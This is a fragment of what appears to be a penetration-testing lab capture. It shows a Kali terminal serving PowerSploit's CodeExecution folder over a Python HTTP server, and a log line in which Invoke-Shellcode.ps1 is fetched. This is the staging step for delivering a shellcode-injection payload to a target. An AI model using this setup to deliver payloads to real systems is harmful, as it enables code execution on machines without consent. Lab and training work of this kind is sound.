 ┌──(kali㉿kali)-[~]
└─$ cd /usr/share/windows-resources/powersploit/CodeExecution
┌──(kali㉿kali)-[/usr/share/windows-resources/powersploit/CodeExecution]
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
127.0.0.1 - - [25/Feb/2026 18:05:11] "GET /Invoke-Shellcode.ps1 HTTP/1.1" 200 -
File System